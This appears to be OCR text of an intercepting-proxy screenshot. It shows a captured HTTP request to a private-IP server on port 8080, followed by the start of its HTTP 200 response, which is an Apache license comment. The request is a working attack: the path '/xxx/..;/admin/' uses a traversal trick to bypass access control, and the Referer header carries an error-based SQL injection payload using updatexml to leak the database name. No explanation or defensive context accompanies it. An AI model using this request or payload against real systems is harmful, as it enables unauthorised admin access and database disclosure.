 发送 取消 < >
目标: http:/
请求
美化 Raw Hex \n
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: 192.168.169.233:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=bb5eaf79-4afa-4359-9fc5-78928435c917
9 Upgrade-Insecure-Requests: 1
10 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Mon, 06 Feb 2023 05:49:38 GMT
5 Connection: close
6 Content-Length: 2700
7
8 <!--
9 ~ Licensed to the Apache Software Foundation (ASF) under one
10 ~ or more contributor license agreements.  See the NOTICE file
11 ~ distributed with this work for additional information
12 ~ regarding copyright ownership.  The ASF licenses this file
13 ~ to you under the Apache License, Version 2.0 (the
14 ~ "License"); you may not use this file except in compliance
15 ~ with the License.  You may obtain a copy of the License at
16 ~
17 ~     http://www.apache.org/licenses/LICENSE-2.0
18 ~
19 ~ Unless required by applicable law or agreed to in writing,
20 ~ software distributed under the License is distributed on an
21 ~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
22 ~ KIND, either express or implied.  See the License for the
23 ~ specific language governing permissions and limitations
24 ~ under the License.